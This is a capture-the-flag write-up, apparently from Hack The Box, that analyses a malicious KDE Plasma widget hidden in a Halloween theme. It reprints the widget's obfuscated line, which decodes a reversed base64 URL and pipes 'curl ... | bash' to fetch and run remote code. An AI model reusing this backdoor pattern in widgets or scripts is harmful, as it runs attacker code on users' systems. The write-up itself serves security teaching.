3.3 KiB
 Sp00ky Theme
Sp00ky Theme
05th Oct 2024 / Document No. D24.102.XX
Prepared By: c4n0pus
Challenge Author(s): c4n0pus
Difficulty: Very Easy
Classification: Official
Synopsis
- A very easy challenge that features a malicious Plasma 6 plasmoid (widget) that executes rogue commands
Description
- I downloaded a very nice haloween global theme for my Plasma installation and a couple of widgets! It was supposed to keep the bad spirits away while I was improving my ricing skills... Howerver, now strange things are happening and I can't figure out why...
Skills Required
- N/A
Skills Learned
- Plasma Themes
- Obscure Linux Backdoors
Enumeration
We are given a zip file that contains a folder called plasma and inside it contains a couple of directories
look-and-feelplasmoidsdesktoptheme
The look-and-feel directory stores the Global Theme configuration for each global theme.
The plasmoid directory contains the downloaded widgets (either manually or as a dependency for a global theme)
Recendly there was quite a big controversy where a user installed a Global Theme and it ended up deleting their $HOME folder! More about it, and how it happened here
As it turns out, the widgets have a direct access to execute arbitrary commands because that's inherently their function! ie: getting CPU usage using cat /proc/stat and then aggregating it using awk and passing it to the widget for styling and display.
But what happens if a malicious actor creates a theme and publishes it without any vetting? The above theme did not have any malicious intentions (allegedly), just a versioning issue that created a weird command line that removed the home folder. Regardless, the issue here was the lack of vetting, might as well being a malicious command.
Solution
Navigaing into the plasmoids folder and then into the netspeedWidget folder we find the metadata.json file and contents folder. After digging around we find these two lines in the utils.js file:
const NET_DATA_SOURCE =
"awk -v OFS=, 'NR > 2 { print substr($1, 1, length($1)-1), $2, $10 }' /proc/net/dev";
const PLASMOID_UPDATE_SOURCE =
"UPDATE_URL=$(echo =0nbzAHc0g2XuRzYfRXMf9TIzNTbzgGdflnYfR2M3B3eCRFS | rev | base64 -d); curl $UPDATE_URL:1992/update_sh | bash"
The first one aggregates all traffic from all network interfaces as so:
$> awk -v OFS=, 'NR > 2 { print substr($1, 1, length($1)-1), $2, $10 }' /proc/net/dev
lo,78647312,78647312
wlo1,12638777329,734054168
tailscale0,2408137,3591611
vboxnet0,0,56383
Then it's up to the widget to parse it furhter.
The next command seemingly defines an update URL and then curls some data from it and pipes it to bash!
Running the command that creates the URL reveals the flag!
$> echo =0nbzAHc0g2XuRzYfRXMf9TIzNTbzgGdflnYfR2M3B3eCRFS | rev | base64 -d
HTB{REDACTED}
In responde the KDE devs removed the Theme in Question, issued a response and urged users to report any wrongdoing in the KDE Store.
